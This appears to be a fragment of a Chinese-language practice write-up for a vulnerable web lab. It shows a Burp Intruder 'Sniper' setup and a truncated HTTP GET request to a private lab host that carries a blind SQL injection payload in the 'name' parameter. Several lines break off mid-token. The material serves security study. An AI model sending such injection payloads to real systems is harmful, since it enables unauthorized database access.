 payload positions - see help for full details.
类型: 狙击手（Sniper）
GET http://192.168.124.134/vul/sqli/sqli_blind_b.php?name=vince%27+and+%28select+len
submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.124.134
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap